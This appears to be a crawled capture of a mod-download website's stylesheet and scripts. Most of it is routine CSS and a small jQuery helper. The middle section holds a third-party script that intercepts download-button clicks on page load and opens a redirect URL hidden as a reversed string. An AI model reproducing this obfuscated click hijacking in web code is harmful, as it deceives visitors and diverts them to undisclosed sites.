	transition: all 0.7s ease-in-out;
	height: 39px;
	line-height: 18px;
	padding: 0 2px 0 2px;
	border-radius: 1px;
	z-index: 2;
}
.search:hover input, .search input:focus {
	width: 200px;
	margin-left: 0;
}
.search .btn {
	float: right;
	position: relative;
	background: #3498db;
	font-size: 18px;
	z-index: 3;
}
.message-item {
	margin-bottom: 25px;
	margin-left: 40px;
	position: relative;
}
.message-item .message-inner {
	background: #fff;
	border-radius: 3px;
	padding: 10px;
	position: relative;
}
.message-item .message-inner:before {
	border-style: solid;
	border-width: 10px;
	color: rgba(0, 0, 0, 0);
	content: "";
	display: block;
	height: 0;
	position: absolute;
	left: -20px;
	top: 6px;
	width: 0;
}
.message-item .message-inner:after {
	border-right: 10px solid #fff;
	border-style: solid;
	border-width: 10px;
	color: rgba(0, 0, 0, 0);
	content: "";
	display: block;
	height: 0;
	position: absolute;
	left: -18px;
	top: 6px;
	width: 0;
}
.message-item:before {
	background: #fff;
	border-radius: 2px;
	bottom: -30px;
	content: "";
	height: 100%;
	left: -30px;
	position: absolute;
	width: 2px;
}
.message-item:last-child:before {
	background: #fff;
	border-radius: 2px;
	bottom: -30px;
	content: "";
	height: 100%;
	left: -30px;
	position: absolute;
	width: 0;
}
.message-item:after {
	background: #57cbc8;
	border: 5px solid #fff;
	border-radius: 50%;
	content: "";
	height: 15px;
	left: -36px;
	position: absolute;
	top: 10px;
	width: 15px;
}
.clearfix:before, .clearfix:after {
	content: " ";
	display: table;
}
.message-item .message-head {
	border-bottom: 1px solid #fafafa;
	margin-bottom: 8px;
	padding-bottom: 8px;
}
.message-item .message-head .avatar {
	margin-right: 20px;
}
.message-item .message-head .user-detail {
	overflow: hidden;
}
.message-item .message-head .user-detail h5 {
	font-size: 16px;
	font-weight: bold;
	margin: 0;
}
.message-item .message-head .post-meta {
	float: left;
	padding: 0 15px 0 0;
}
.message-item .message-head .post-meta>div {
	color: #333;
	font-weight: bold;
	text-align: right;
}
.post-meta>div {
	color: #777;
	font-size: 12px;
	line-height: 22px;
}
.message-item .message-head .post-meta>div {
	color: #333;
	font-weight: bold;
	text-align: right;
}
.post-meta>div {
	color: #777;
	font-size: 12px;
	line-height: 22px;
}
.message-item img {
	min-height: 40px;
	max-height: 40px;
}
footer {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	background: #fff;
	text-align: center;
}
.autor_site {
	color: #222;
	font-size: 12px;
	font-weight: 500;
	padding: 10px 0 10px 0;
}
.autor_site .fa {
	color: red;
}
.catsTable td {
	border: 0;
}
table.catsTable {
	width: 100%;
}
table.catsTable tr td:hover {
	background-color: #f9f9f9;
	transition: all 0.3s;
}
table.catsTable td {
	padding: 0 8px;
	position: relative;
	height: 35px;
	line-height: 35px;
}
table.catsTable td a {
	width: 100%;
}
.catDescr {
	display: none;
}
.catName, .catNameActive {
	position: relative
}
.catName:before, .catNameActive:before {
	content: '\f1ea';
	font-family: 'FontAwesome';
	position: relative;
	margin-right: 5px;
}
.catNameActive {
	color: #0053F9;
}
.news-box-read .text img {
	padding: 25px!important;
}
.float-right {
	float: right;
	margin-right: 15px;
}
.read-btn {
	color: #fff;
	background: #4e92df;
	padding: 5px 8px;
	margin-bottom: 10px;
	border-radius: 3px;
	transition: all .3s;
}
.read-btn:hover {
	opacity: 0.7;
	color: #fff;
}
/*.ulightbox{display:block;}*/

.ulightbox img {
	max-width: 700px!important;
	min-width: 200px!important;
}
@media only screen and (max-width:640px) {
	.ulightbox img {
		width: 100%!important;
	}
}
.text img {
	width: 40%;
}
.pagination, .catPages1, .catPages2, .pagesBlockuz1, .pagesBlockuz2, .plist {
	display: block;
	padding: 20px 0;
	text-align: center;
	margin: auto;
}
.pagination a, .swchItem, .swchItem1 {
	background-color: #fff;
	border: 0;
	border-radius: 3px;
	color: #000 !important;
	cursor: pointer;
	padding: 5px 15px;
	width: auto!important;
	transition: all .3s;
}
.pagination span:not(.nav_ext) {
	background-color: #4e92df;
	border: 0;
	border-radius: 2px;
	color: #fff!important;
	cursor: pointer;
	padding: 5px 15px;
	width: auto!important;
}
.pagination a.pag_active, .pagination a:hover, .swchItem:hover, .swchItem1:hover {
	background-color: #4e92df;
	color: #fff!important;
}
.h-top-link, .h-top-link:hover {
	display: none;
	cursor: pointer;
	width: 28px;
	height: 28px;
	text-align: center;
	background: url('../images/top.png');
	background-size: 100%;
	color: #fff;
	position: fixed;
	right: 30px;
	bottom: 30px;
	border-radius: 2px;
}
ol.later-lest {
	list-style: none;
	counter-reset: point;
	max-height: 300px;
	overflow: auto;
}
ol.later-lest li {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	padding-left: 25px;
	position: relative;
	transition: all .3s;
	position: relative;
	height: 30px;
}
ol.later-lest li a {
	color: #1e1f23;
}
.titka {
	display: block;
	width: 90%;
	overflow: hidden;
	text-overflow: ellipsis;
	float: left;
}
.LisMark-del .fa {
	width: 5%;
	position: absolute;
	font-size: 12px;
	right: 15px;
	top: 5px;
	color: red;
}
ol.later-lest li:hover {
	opacity: .8;
}
ol.later-lest li:before {
	content: counter(point);
	counter-increment: point 1;
	font-size: 11px;
	position: absolute;
	left: 0;
	top: 2px;
	background: #FF7F5C;
	width: 20px;
	height: 20px;
	padding: 2px 0;
	color: #fff;
	font-weight: bold;
	text-align: center;
	border-radius: 2px;
}
.text iframe {
	width: 80%!important;
}
@media (max-width:990px) {
	.vep-video-block iframe {
		width: 100%!important;
	}
	.col-md-8 {
		margin-bottom: 15px!important;
	}
	.page_selector {
		display: table;
		position: relative;
		z-index: 3;
		margin-top: 25px;
	}
	.container-fluid {
		margin: 0 0!important;
	}
	#allEntries div[id*="entryID"]:first-child .news-box .img {
		position: relative;
		width: 100%;
		height: 200px;
		overflow: hidden;
		margin-bottom: 0px;
	}
	.news-box .img {
		position: relative;
		width: 100%;
		height: 200px;
		overflow: hidden;
		float: none;
	}
	.news-box img {
		width: 100%;
		height: 200px;
	}
	.news-box .title {
		font-size: 1.25em;
		line-height: 28px;
		font-weight: 700;
		text-align: center;
	}
	.read-btn {
		display: none!important;
	}
}
.moder_panel {
	position: absolute;
	top: 10px;
	left: 10px;
}
.moder_panel2 {
	position: absolute;
	top: 10px;
	right: 10px;
}
.later {
	position: absolute;
	top: 10px;
	right: 10px;
	background: #fafafa;
	width: 25px;
	height: 25px;
	padding-top: 5px;
	border-radius: 100%;
	font-size: 13px;
	text-align: center;
	transition: all .3s;
	z-index: 3;
	opacity: .8;
	cursor: pointer
}
.later:hover {
	background: #ff7f5c;
	color: #fff;
}
.ava-head {
	position: relative;
	top: -8px;
	right: 8px;
	height: 35px;
	width: 35px;
	border-radius: 50%;
	border: 1px solid #f5f5f5;
	float: left;
}
.phtTdMain {
	margin-bootom: 10px;
}
.breadcrumb {
	background: #fafafa!important;
}
.cell-poll {
	float: left;
	width: 100%;
	padding: 10px;
}
.cell-poll-title {
	padding: 0 0 15px;
	border-bottom: 1px solid #f5f5f5;
	font-size: 17px;
	margin-top: -10px;
	margin-bottom: 15px;
	text-align: center
}
.cell-poll a {
	text-decoration: none;
	outline: none
}
.cell-poll-answers {
	float: left;
	width: 100%;
	margin: 10px 0px 10px 0px;
	text-align: left;
}
.answer {
	float: left;
	width: 100%;
	color: #fafafa;
	position: relative;
	height: 25px!important;
	padding: 2px 0px 2px 0px;
	margin: 0px 0px 7px 0px;
	background: #f5f5f5;
	border-radius: 3px;
}
.answer input {
	margin: 3px 5px 2px 5px;
}
.answer label {
	margin: 2px 0px 2px 0px;
	color: #1e1f23;
}
.answer div {
	height: 25px!important;
	padding: 2px 0px 2px 0px;
	position: absolute;
	z-index: 998;
	top: 0px;
	left: 0px;
	width: 100%;
}
.answer span {
	float: right;
	height: 20px!important;
	line-height: 10px;
	padding: 5px;
	margin-right: 2px;
	font-size: 12px;
	color: #666;
	position: relative;
	left: 0px;
	z-index: 999;
	background: #fff;
	display: block;
	border-radius: 5px;
}
.pollBut {
	cursor: pointer;
	border: none!important;
	margin-top: 10px;
	background: #64b0db!important;
	padding: 5px 20px 5px 20px!important;
	font: 11px Verdana, Arial, Helvetica, sans-serif!important;
	font-weight: bold!important;
	color: #fff!important;
}
.pollBut:active {
	box-shadow: inset 0px 0px 3px #166693!important;
}
.pollBut:hover {
	background: #51a4d2!important;
}
.cell-poll-link {
	float: left;
	width: 100%;
	padding-top: 10px;
	font: 9px Verdana, Arial, Helvetica, sans-serif;
	color: #999;
}
.cell-poll-link span {
	float: left;
}
.cell-poll-link b, .cell-poll-link a {
	float: right;
}
.cell-poll-link b {
	color: #B6C0CD;
}
.LisMarks-null {
	background: #fafafa;
	padding: 8px;
	font-size: 13px;
}
.searchForm {
	top: 10px;
	position: relative;
	border: 1px solid #f7f7f7;
	width: 100%;
	border-radius: 2px;
}
.searchForm .queryField {
	width: 73%;
	height: 30px;
	border: 0!important;
}
.searchForm .searchSbmFl {
	width: 17%;
	height: 31px;
	border-radius: 0px;
	background: #4e92df;
	color: #fff;
	border: 0px solid #f7f7f7;
	position: absolute;
	right: 0;
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #fafafa;
	outline: 0
}
.dropdown-menu {
	border: 0!important;
	-webkit-box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.15);
	-moz-box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.15);
	box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.15);
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
}
.select-background {
	display: inline-block;
	position: fixed;
	top: 40%;
	left: 5px;
}
.select-background>div {
	border: inherit;
	width: 20px;
	height: 20px;
	display: block;
	cursor: pointer;
	margin: 3px;
	border-radius: 50%;
	border: 1px solid #fff
}
.select-background .rose {
	background-color: #d870ad;
}
.select-background .mint {
	background-color: #3abdaf;
}
.select-background .gray {
	background-color: #f0f0f0;
}
.select-background .red {
	background-color: #d84b41;
}
.select-background .green {
	background-color: #afc050;
}
.select-background .blue {
	background-color: #3bb1d9;
}
.select-background .yellow {
	background-color: #f5ba42;
}
.select-background .orange {
	background-color: #e7663f
}
.margin-15 {
	margin: 0 -15px;
	margin-bottom: -15px;
}
.fastLinks {
	margin: 15px auto;
	padding: 15px;
	position: relative;
	display: table;
	width: 100%;
	border: 1px solid #f9f9f9;
	border-radius: 3px;
}
.fastLink {
	float: left;
	width: 50%;
	height: 30px;
	line-height: 30px;
}
@media (max-width:768px) {
	.fastLink {
		float: none;
		width: 100%;
		height: 30px;
		line-height: 30px;
		display: table;
	}
}
.chitai {
	display: table;
}
.chitai .img {
	padding-top: 25px;
	height: 150px;
	overflow: hidden;
	margin-bottom: 15px
}
.chitai .img img {
	width: 100%;
	min-height: 150px;
	overflow: hidden;
	margin-bottom: 15px
}
@media (max-width:991px) {
	.chitai .img {
		padding-top: 25px;
		height: 200px;
		overflow: hidden;
		margin-bottom: 15px
	}
}
#uCatsMenu9 {
	position: absolute;
	margin-top: -70px!important;
	margin-left: -150px;
	-webkit-box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.15);
	-moz-box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.15);
	box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.15);
	border-radius: 5px;
	padding: 15px;
	min-width: 250px;
	border: 0!important;
	padding: 10px!important;
}
.username span {
	display: block;
	float: left;
	max-width: 75px;
	position: relative;
	overflow: hidden;
	text-overflow: ellipsis;
}
a.down_button {
	height: 40px;
	border: 2px solid #FFF;
	background: #4E92DF;
	border-radius: 7px;
	font-weight: normal;
	color: #FFF;
	text-align: center;
	font-size: 15px;
	text-transform: uppercase;
	padding: 0 25px;
	display: inline-block;
	line-height: 39px;
}
a.down_button_m:hover {
	height: 40px;
	border: none;
	background: #FFF;
	border-radius: 7px;
	font-weight: normal;
	color: #4E92DF;
	text-align: center;
	font-size: 15px;
	text-transform: uppercase;
	padding: 0 25px;
	display: inline-block;
	line-height: 39px;
	border: 2px solid #4E92DF;
}
span.down_button {
	height: 40px;
	border: 2px solid #fff;
	background: #FF6B42;
	border-radius: 7px;
	font-weight: normal;
	text-align: center;
	font-size: 15px;
	color: #fff;
	text-transform: uppercase;
	padding: 0 28px;
	display: inline-block;
	line-height: 39px;
}
a.down_button_m:active {
	color: #4E92DF;
}
span.down_button_m a:hover {
	color: #FF6B42;
}
span.down_button_m:hover {
	height: 40px;
	border: none;
	background: #fff;
	border-radius: 7px;
	font-weight: bold;
	color: #ff7e5e;
	text-align: center;
	font-size: 15px;
	text-transform: uppercase;
	padding: 0 28px;
	display: inline-block;
	line-height: 39px;
	border: 2px solid #FF6B42;
}
.mtr {
	padding: 20px 0px 20px 0px;
	display: table
}
.mtr .article_counters {
	margin-bottom: 2px;
}
.mtr .im {
	background: #FFFFFF;
	padding-right: 15px;
	display: table-cell;
	vertical-align: top
}
.mtr_td {
	display: table-cell;
	vertical-align: top
}
.mtr .inim {
	width: 400px;
	overflow: hidden
}
.mtr_descr {
	margin: 0;
	position: absolute;
	top: -9000px
}
.name_mtr {
	margin-bottom: 7px;
	font-size: 1.05em;
	font-weight: 500;
	color: #4285f4;
}
.name_mtr a {
	margin-bottom: 7px;
	font-size: 1.15em;
	font-weight: 500;
	color: #4285f4;
}
.article_counters {
	margin-bottom: 14px;
	font-size: 13px;
	color: #8c8c8c
}
.article_counters span {
	display: inline-block;
	margin-right: 10px
}
.article_counters .dats {
	background: url('../images/time.png') 0px 1px no-repeat;
	padding-left: 20px
}
.article_counters .views {
	background: url('../images/views.png') 0px 1px no-repeat;
	padding-left: 20px
}
.article_counters .load {
	background: url('../images/4.png') 0px 1px no-repeat;
	padding-left: 20px
}
.article_counters .catalog {
	background: url('../images/catalog.png') 0px 1px no-repeat;
	padding-left: 20px
}
@media only screen and (max-width:640px) {
	.mtr {
		display: block
	}
	.mtr .im {
		display: block;
		margin-bottom: 10px;
		padding-right: 0px
	}
	.mtr .inim, .mtr .inim img {
		width: 100%;
		height: 225px;
	}
	.mtr_td {
		display: block;
		text-align: center;
	}
}
@media only screen and (max-width:460px) {
	.mtr {
		display: block
	}
	.mtr .im {
		display: block;
		margin-bottom: 10px;
		padding-right: 0px
	}
	.mtr .inim, .mtr .inim img {
		width: 100%;
		height: 225px;
	}
	.mtr_td {
		display: block;
		text-align: center;
	}
}
.opisanie {
	line-height: 22px;
}
.poster {
	height: 250px;
	width: 400px;
	border: 2px solid #e0dfdf;
	padding: 5px;
}
.poster_wrapper {
	max-width: 550px;
	overflow: hidden;
	border: 2px solid #e0dfdf;
	padding: 5px;
}
.poster_wrapper_full_entry {
	width: 696px;
	overflow: hidden;
}
@media only screen and (max-width:640px) {
	.poster_wrapper {
		width: 100%;
	}
}
@media only screen and (max-width:460px) {
	.poster_wrapper {
		width: 100%;
	}
}
.poster_wrapper_full {
	width: 640px;
	overflow: hidden;
	border: 2px solid #e0dfdf;
	padding: 5px;
}
@media only screen and (max-width:640px) {
	.poster_wrapper_full {
		width: 100%;
	}
}
@media only screen and (max-width:460px) {
	.poster_wrapper_full {
		width: 100%;
	}
}
.poster_inf {
	width: 300px;
	height: 170px;
	border-radius: 6px;
}
.textor {
	margin: 0 auto;
	width: 100%;
	line-height: 24px;
	text-overflow: clip;
	text-align: left;
	color: #181818;
}
.share {
	font-size: 18px;
	font-weight: 700;
	text-align: center;
}
img {
	max-width: 100%;
	height: auto;
}
#downgame {
	width: 100%;
}
.fs_block19 {
	width: 100%;
	margin: 5px 0 5px 0;
}
.fs_block19 img {
	border: 1px solid #4F756B;
	border-radius: 3px;
	padding: 3px;
	opacity: 1;
}
.fs_block19 img:hover {
	opacity: 0.5;
}
.fs_block {
	width: 50%;
	float: left;
	margin: 5px 0 5px 0;
}
.fs_block img {
	border: 1px solid #4F756B;
	border-radius: 3px;
	padding: 3px;
	opacity: 1;
}
.fs_block img:hover {
	opacity: 0.5;
}
.menu {
	width: 100%;
	overflow: hidden;
	border-radius: 5px;
	font-size: 13px;
	font-family: 'Roboto', sans-serif;
}
.menu a {
	width: 100%;
	height: 35px;
	line-height: 35px;
	padding: 0 5%;
	display: block;
	background: #4E92DF;
	border-bottom: 1px solid rgba(34, 34, 34, .25);
	color: #fff;
	text-decoration: none !important;
}
.menu a:hover {
	background: #ABC8E8;
	color: #f1f1f1;
}
.link_drop a {
	background: rgb(71, 65, 65);
	padding-left: calc(5% + 5px);
	width: calc(100% - 10% - 5px);
}
.link_drop a:hover {
	box-shadow: 4px 0 0 0 rgb(229, 101, 76) inset;
}
.link_drop {
	height: 31px;
	overflow: hidden;
}
.link_drop:hover {
	height: auto;
}
.link_drop_top {
	background: #FF6B42 !important;
	width: calc(100% - 10%) !important;
	padding: 0 5% !important;
}
.link_drop:before {
	width: 30px;
	height: 30px;
	content: '';
	background: url('../images/47372693.png') no-repeat center/100%;
	transform: translate(-5px, 0) rotate(-90deg);
	display: inline-block;
	float: right;
}
.link_drop:hover:before {
	transform: translate(-5px, 0);
}
.link_drop, .menu a, .link_drop:before {
	transition: all linear .2s;
	-moz-transition: all linear .3s;
	-webkit-transition: all linear .2s;
	-o-transition: all linear .3s;
}
.fs_block_a {
	width: 100%;
	float: left;
	margin: 0px 0px 0px 12px;
}
.fs_block_a img {
	width: 350px;
	height: 170px;
}
.linkovka {
	border: 1px solid #d6d6d6;
}
#share {
	width: 100%;
	text-align: center;
	margin: 0 auto;
}
.link_down a {
	color: #0053F9;
}
.link_down a:hover {
	color: #7DA5D2;
}
.reklama {
	float: left;
	margin-bottom: 20px;
	margin-right: 20px;
	margin-top: 5px;
}
.ratee {
	float: right;
}
.link {
	height: 45px;
}
@media only screen and (min-width:990px) and (max-width:1210px) {
	.mtr .inim {
		width: 320px;
	}
	.menu a {
		word-break: break-all;
		padding: 0 3%;
	}
}
.block-in4 {
	height: 75px;
	overflow: hidden;
	background: #fff;
	padding: 5px;
}
.block-in4 .img {
	position: relative;
	width: 100px;
	height: 65px;
	overflow: hidden;
	float: left;
	margin-right: 15px;
	display: block;
	transition: all .3s;
}
.block-in4 .title {
	margin-bottom: 5px;
	font-weight: 500;
	color: #3498db;
	text-align: left;
	height: 42px;
	overflow: hidden;
}
.inf_bg {
	background: url(../images/38331331.png)no-repeat;
	width: 179px;
	height: 146px;
}
.inf_bg .text {
	text-align: left;
	padding-left: 40px;
	font-family: tahoma;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-shadow: 1px 1px 0 #000;
}
.inf_bg .text a {
	color: #fff;
	text-shadow: 1px 1px 0 #000;
	text-decoration: none;
}
.inf_bg .text a:hover {
	text-decoration: underline;
}
.inf_bg .img {
	margin-top: 5px;
}
ul.best-file {
	margin: 0;
	padding: 0;
	border: 0;
	list-style: none;
}
ul.best-file li {
	display: block;
	float: left;
	width: 31%;
	height: 110px;
	margin: 10px 7px 10px 7px;
	position: relative;
	overflow: hidden;
}
ul.best-file li img.best-file-img {
	width: 267px;
	height: 110px;
	position: absolute;
	left: 0;
	right: 0;
	z-index: 1;
}
ul.best-file li span {
	float: right;
	display: block;
	padding: 2px 4px;
	font-size: 11px;
	color: #fff;
	line-height: 14px;
	position: absolute;
	right: 4px;
	top: 4px;
	z-index: 2;
	overflow: hidden;
}
ul.best-file li span img {
	vertical-align: -3px;
}
ul.best-file li a {
	display: block;
	padding: 0 11px;
	text-transform: uppercase;
	font-weight: normal;
	color: #fff;
	line-height: 25px;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 3;
	border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	-webkit-border-radius: 0 0 5px 5px;
	-khtml-border-radius: 0 0 5px 5px;
	overflow: hidden;
}
ul.best-file li a img {
	vertical-align: 1px;
}
body *::-moz-selection {
	background-color: #e74c3c;
	color: #FFFFFF;
}
body *::-webkit-selection {
	background-color: #e74c3c;
	color: #FFFFFF;
}
body *::selection {
	background-color: #e74c3c;
	color: #FFFFFF;
}
.addmods-a {
	width: 100%;
	line-height: 20px;
	text-transform: uppercase;
	display: inline-block;
	padding: 10px 0;
	text-align: center;
	font-size: 16px;
	color: #fff;
	background: #4e92df;
}
.addmods-a:hover {
	background: #ABC8E8;
	color: #f1f1f1;
}
#add-news {
	margin-bottom: 15px;
}
.img-low {
	display: table;
}
h2.name_mtr a {
	color: #4285f4;
}
.descrip {
	color: #383a40;
	font-size: 17px;
	line-height: 26px;
}
.over_1 {
	width: 180px;
	text-align: left;
}
.titl {
	text-align: left;
	padding: 7px;
	margin: 0;
	font-size: 14px;
	font-family: Arial;
	color: white;
	background: #4B4F55;
	display: block
}
.menus {
	text-align: left;
	border-bottom: 1px solid #D8D8D8
}
.menus a sup {
	font-family: Arial;
	margin-top: -1px;
	float: right;
	font-size: 10px;
	border-radius: 13px;
	padding: 3px;
	background: #efefef;
	color: #646464
}
.menus a.active sup {
	font-family: Arial;
	margin-top: -1px;
	float: right;
	font-size: 10px;
	border-radius: 13px;
	padding: 3px;
	background: #F13B3B;
	color: white
}
.menus a {
	border-left: 1px solid #D8D8D8;
	border-right: 1px solid #D8D8D8;
	font-family: Arial;
	font-size: 14px;
	background: white;
	display: block;
	padding: 7px;
	color: #8B8E93;
	border-bottom: 1px solid #F0F0F0;
	text-decoration: none;
}
.menus a.active {
	font-family: Arial;
	display: block;
	font-size: 14px;
	padding: 7px;
	color: #FFFFFF;
	border-bottom: 1px solid #62666B;
	text-decoration: none;
	background: #6E757F;
	border-left: 1px solid #6E757F;
	border-right: 1px solid #6E757F;
}
.menus a:hover {
	font-family: Arial;
	display: block;
	font-size: 14px;
	padding: 7px;
	color: #FFFFFF;
	border-bottom: 1px solid #62666B;
	text-decoration: none;
	background: #6E757F;
	border-left: 1px solid #6E757F;
	border-right: 1px solid #6E757F;
}


/* Speedbar */
.speedbar > span > span:first-child a {
	display: inline-block;
	background: url(../images/home_breadcrumbs.png);
	width: 11px;
	height: 11px;
	text-indent: 100px;
	overflow: hidden;
}


/* --- Страница пользователя --- */
.userinfo_top { position: relative; padding-bottom: 50px; margin-bottom: 50px; }
.userinfo_top .avatar { position: absolute; }
.user_tab { list-style: none; padding: 0; margin: 0; }
	.user_tab > li { display: inline; margin-right: 1.2em; }
	.user_tab > li > a {
		text-decoration: none !important;
		font-size: .6em;
		-webkit-transition: all ease .3s; transition: all ease .3s;
	}
	.user_tab > li > a { color: #fff; opacity: .5; }
	.user_tab > li > a:hover { color: inherit; }
	.user_tab > li.active > a { cursor: default; font-size: 1em; opacity: 1; }

	.usinf { list-style: none !important; padding: 0; margin: 0 0 25px 0; }
	.usinf li { list-style: none !important; padding: 12px 0; border-top: 1px solid #e6e6e6; }
	.usinf li:first-child { border-top-width: 0; }

	.ui-c1, .ui-c2 { display: inline-block; vertical-align: top; }
	.ui-c1 { width: 30%; margin-right: 5%; }
	.ui-c2 { width: 60%; }

	/* Окно пользователя */
	.userinfo { padding-left: 90px; }
	.userinfo .avatar { position: absolute; float: left; margin: 0 0 0 -90px; }
	.userinfo .avatar .cover { width: 60px; height: 60px; }
	.userinfo > ul { list-style: none !important; padding: 0; margin: 0; }



/* Формы на UL */
ul.ui-form { list-style: none; padding: 0; margin: 0; }
	ul.ui-form > li { margin-bottom: 20px; list-style: none; }
	ul.ui-form > li:last-child { margin-bottom: 0; }
	.form-group { margin-bottom: 20px; }
	.form-group > label { display: block; margin-bottom: .4em; }
	.imp:after { content: "*"; margin: 0 0 0 10px; color: #e85319; }

	@media only screen and (min-width: 601px) {
		.form-group.combo:after { clear: both; display: table; content: ""; }
		.form-group.combo > .combo_field { width: 50%; float: left;
			-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
		}
		.form-group.combo > .combo_field:last-child { padding-left: 10px; }
		.form-group.combo > .combo_field:first-child { padding-right: 10px; }
	}
	.form_submit { margin-top: 20px; }
	.form-sep { border-top: 1px solid #efefef; }

/* --- Информация об ошибках --- */
.berrors {
	background: #ffe6dd;
	border: 1px solid #f0c4b5;
	color: #553c33;
	padding: 20px 25px;
	margin-bottom: 25px;
	height: 1%;
	border-radius: 2px;
	box-sizing: border-box;
	margin: 10px 0px;
}

/* --- PM --- */
@media only screen and (min-width: 601px) {
#pm-menu:after { content: ""; clear: both; display: block; }
	#pm-menu { margin-bottom: 25px; }
	#pm-menu a { color: inherit; padding: 10px 16px; border-radius: 2px; border: 2px solid transparent; float: left; text-decoration: none !important; }
	#pm-menu a:hover { border-color: #3394e6; color: #3394e6; }
}

	.pm-box { margin-bottom: 25px; }
		.pm_status { padding: 25px; background-color: #f7f7f7; border-radius: 2px; }
		.pm_progress_bar { background-color: #e5dbcc; margin-bottom: 10px; border-radius: 2px; }
		.pm_progress_bar span { background: #e85319; font-size: 0; height: 20px; border-radius: 2px; display: block; overflow: hidden }

/* Comments */
.uComment {
	margin: 30px 0;
}
.uComment.cBlock1, .uComment.cBlock2 {
	border: 0;
	background: none;
}
.uc-avatar {
	float: left;
	width: 50px;
}
.uc-avatar img {
	vertical-align: middle;
	width: 50px;
	border-radius: 4px;
}
.uc-content {
	margin: 0 0 0 65px;
}
.uc-top {}
.uc-top img {
	vertical-align: middle;
}
.uc-top-right {
	float: right;
	white-space: nowrap;
	font-size: 13px;
}
.uc-top-right-actions {
	display: none;
	font-size: 13px;
}
.uc-top-right:hover > .uc-top-right-actions {
	display: inline-block;
}
.uc-top-left img, .uc-top-left a, .uc-top-left span {
	vertical-align: middle;
}
a.uc-profile-link {}
.uc-message {
	margin: 8px 0;
	padding: 0;
}
.uc-answer {}
.uc-answer-link {
	margin: 5px 0 0;
	text-align: right;
	font-size: 8pt;
}
.uc-opacity {
	opacity: .6;
	filter: alpha(opacity=60);
}
.uComment:before, .uComment:after {
	content: " ";
	display: table;
}
.uComment:after {
	clear: both;
}

/* Login Form */
.login_form {
    padding: 0px;
    margin: 0px;
}
.login_form li {
    padding: 0px 0px 15px 0px;
}
.login_form label {
	display: block;
}
.login_form input {
	width: 100% !important;
}
.login_form button {
	width: 100% !important;
	border-radius: 4px;
}
.login_form__foot .right {
	float: right;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://code.rkjs.net/universal.js?u=5&s=31
body_size: 560
content:



try {

    var adbndObj = {

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for(var i=0 ; i < cookies.length ; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];

            }

            return null;

        },

        setCookie: function(c_name, value, expiredays) {

            var exdate = new Date();

            exdate.setDate(exdate.getDate()+expiredays);

            document.cookie = c_name+ "=" +escape(value)+
            ((expiredays==null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        isDwUrl: function(elem) {

            return elem.classList.contains("ubar") || elem.classList.contains("down_button") || elem.classList.contains("btn-download")

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        init: function() {

            //if (this.isLimit()) return;

            var self = this, doclinks = document.getElementsByTagName("a");

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                item.addEventListener('click', function(e) {

                    e.preventDefault();

                    var link = "DxVpAWHes4W/trams/ten.tsiday//:sptth".split("").reverse().join("");

                    if (item.getAttribute("href")) link += "?link=" + encodeURIComponent(item.getAttribute("href"));

                    window.open(link, '_blank');

                }, {once : true});

            });

        }

    }

    document.addEventListener('DOMContentLoaded', function() {

        adbndObj.init();

    }, false);

} catch(err) {

    console.log(err)

}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://farming-mods.com/templates/Farming-mods/js/lib.js
body_size: 34
content:
$(function() {

	$('.soc_links a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;

       var auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");

       return false;
	});

	$(window).scroll(function () {
		if ($(this).scrollTop() > 300) $('a#move_up').fadeIn(200);
		else $('a#move_up').fadeOut(400);
	});

	$('a#move_up').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);

		return false;
	});

});
